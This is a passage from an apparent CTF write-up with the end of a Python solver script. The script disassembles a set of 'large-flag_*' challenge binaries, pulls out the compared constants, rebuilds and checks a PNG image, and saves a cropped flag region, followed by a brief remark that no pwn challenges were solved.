134                            reg = reg_input
135                            if insn.operands[0].reg in (X86_REG_EAX, X86_REG_ECX, X86_REG_EDX):
136                                imm_from_mov32 = True
137                            break
138        if imm_val is None or reg is None:
139            return None
140        if imm_from_mov32:
141            imm64 = imm_val & 0xFFFFFFFF
142        elif imm_from_cmp_imm:
143            imm64 = sign_extend_imm32(imm_val)
144        else:
145            imm64 = imm_val & 0xFFFFFFFFFFFFFFFF
146        imm64 = apply_inverse_transforms(imm64, ins, cmp_idx, reg)
147        return imm64.to_bytes(8, "big")
148    for i in range(set_idx - 1, max(set_idx - 20, -1), -1):
149        if ins[i].mnemonic == "test":
150            ops = ins[i].operands
151            if len(ops) == 2 and is_reg_rcx_rdx(ops[0]) and is_reg_rcx_rdx(ops[1]):
152                return (0).to_bytes(8, "big")
153    for i in range(set_idx - 1, max(set_idx - 10, -1), -1):
154        if ins[i].mnemonic == "cmp":
155            ops = ins[i].operands
156            if len(ops) == 2 and ops[0].type == X86_OP_MEM and ops[1].type == X86_OP_IMM:
157                size = ops[0].size
158                imm = ops[1].imm & ((1 << (size * 8)) - 1)
159                return imm.to_bytes(size, "big")
160    return None
161def validate_png(data):
162    if not data.startswith(b"\x89PNG\r\n\x1a\n"):
163        return False, "not a PNG header"
164    off = 8
165    while off + 8 <= len(data):
166        length = struct.unpack(">I", data[off : off + 4])[0]
167        ctype = data[off + 4 : off + 8]
168        end = off + 12 + length
169        if end > len(data):
170            return False, f"chunk {ctype!r} out of bounds"
171        if ctype == b"IEND":
172            return True, "OK"
173        off = end
174    return False, "no IEND"
175def main():
176    parser = argparse.ArgumentParser(description="Rebuild PNG from large-flag_* binaries")
177    parser.add_argument("dir", nargs="?", default="build-large", help="Directory containing large-flag_* files")
178    parser.add_argument("-o", "--output", default="recovered.png", help="Output PNG path")
179    args = parser.parse_args()
180    files = []
181    for name in os.listdir(args.dir):
182        if name.startswith("large-flag_"):
183            try:
184                idx = int(name.split("_", 1)[1])
185            except ValueError:
186                continue
187            files.append((idx, name))
188    files.sort()
189    out = bytearray()
190    missing = []
191    for idx, name in files:
192        chunk = extract_chunk(os.path.join(args.dir, name))
193        if chunk is None:
194            missing.append(name)
195            continue
196        out.extend(chunk)
197    if missing:
198        raise SystemExit(f"missing {len(missing)} chunks, sample: {missing[:5]}")
199    with open(args.output, "wb") as f:
200        f.write(out)
201    ok, msg = validate_png(out)
202    status = "valid" if ok else f"invalid ({msg})"
203    print(f"wrote {args.output} ({len(out)} bytes), PNG is {status}")
204    try:
205        from PIL import Image
206        img = Image.open(args.output)
207        w, h = img.size
208        crop = img.crop((0, max(0, h - 70), w, h))
209        crop = crop.resize((crop.width * 3, crop.height * 3), Image.NEAREST)
210        crop_path = os.path.splitext(args.output)[0] + "_crop.png"
211        crop.save(crop_path)
212        print(f"saved {crop_path}")
213    except Exception:
214        pass
215if __name__ == "__main__":
216    main()

image

PWN

No solved pwn challenges in this CTF. QQ